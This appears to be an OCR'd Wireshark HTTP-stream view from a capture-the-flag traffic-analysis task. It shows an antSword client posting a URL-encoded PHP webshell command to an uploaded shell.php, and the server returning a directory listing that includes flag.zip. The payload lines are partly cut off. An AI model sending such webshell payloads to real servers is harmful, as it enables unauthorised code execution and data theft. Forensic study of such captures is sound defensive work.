 Wireshark · 追踪 HTTP 流 (tcp.stream eq 334) · sword.pcapng
POST /upload/shell.php HTTP/1.1
Host: 192.168.40.128
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1044
Connection: close
0x0203fb7bfa128=L3Zhci93d3cvaHRtbC91cGxvYWQv&c=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3
ean()%3Becho%20%220650e%22%3Becho%20%40asenc(%24output)%3Becho%20%22e951c%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_de
ath%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%
fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40
B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Date: Sat, 14 Jun 2025 13:57:39 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 124
Connection: close
Content-Type: text/html; charset=UTF-8
0650e../ 2025-06-14 11:12:22 4096 0755
./ 2025-06-14 13:57:33 4096 0777
flag.zip 2025-06-14 13:57:33 6394 0644
shell.php 2025-06-14 13:53:24 26 0644
logo.png 2025-06-14 11:13:15 190 0644
e951c